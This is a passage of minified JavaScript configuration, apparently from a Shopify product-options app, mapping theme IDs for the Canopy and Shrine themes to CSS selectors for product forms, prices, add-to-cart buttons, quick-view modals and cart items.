form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.theme = {"product":{"form":["section div.gGL0tOtrxz>gp-product product-form form","[data-gpo-product-form]",".gpo-form-wrapper form",".product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":".sticky-atc button"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.ecom-product-single__price--sale,.product-form__buttons button .total_price_custom","compareAtPrice":"[data-gpo-product-compare-at-price],gp-product-price.gpo-product-compare-price [type=compare],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product .product-form form [name=id],.product__info-container .product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] .cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody 